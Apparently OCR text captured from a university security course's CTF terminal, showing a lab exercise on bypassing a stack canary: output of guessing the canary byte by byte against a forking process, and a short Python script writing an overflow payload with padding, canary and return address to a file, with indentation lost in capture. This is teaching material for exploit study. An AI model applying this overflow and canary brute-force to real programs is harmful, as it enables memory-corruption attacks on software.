 CTFd
Drafts (129) - ziming.zhao
My Meetings - Zoom
Launch Meeting - Zoom
Not secure cse410.cacti.academy/terminal
Google Scholar Funding Oppo... Network Secu... Fun Hands-on Hacking Poker Rust Program... Balances-Bina... Challenge - Ris... Client Area - S... FPGA Push the Red... » Reading list
CTFd Terminal Grades Users Scoreboard Challenges Notifications Profile Settings
Child reads 44 bytes. Guessed canary is c9d02d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 581
Child reads 44 bytes. Guessed canary is cad02d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 582
Child reads 44 bytes. Guessed canary is cbd02d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 583
Child reads 44 bytes. Guessed canary is ccd02d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 584
Child reads 44 bytes. Guessed canary is cdd02d00.
I pity the fool!
Parent pid: 98
Child pid: 585
Child reads 44 bytes. Guessed canary is ced02d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 586
Child reads 44 bytes. Guessed canary is cfd02d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 587
Child reads 44 bytes. Guessed canary is d0d02d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 588
import os.path
import time
import struct
from os import path
def main():
for c1 in range(0, 255):
while path.exists("/tmp/exploit"):
time.sleep(1)
f = open('/tmp/exploit', 'w')
# Final exploit
# f.write(b'A'*40 + 4-byte canary + b'A'*12 + 4-byte RET)
# + struct.pack("B", c1))
#f.write(b'A'*40 + '\x00\x49\x66\x67' + b'A'*12 + '\xff\xda\xff\xff') #+ struct.pack(>
f.write(b'A'*40 + '\x00\x2d\xd0\xcd' + b'c'*12 + '\xdd\xdc\xff\xff')
f.close()
if __name__== "__main__":
main()
Save modified buffer?
Y Yes
N No ^C Cancel
[0] 0:nano* "Week-6_bypassCanary_3" 22:31 09-Mar-22
2022-03-09 17:31:23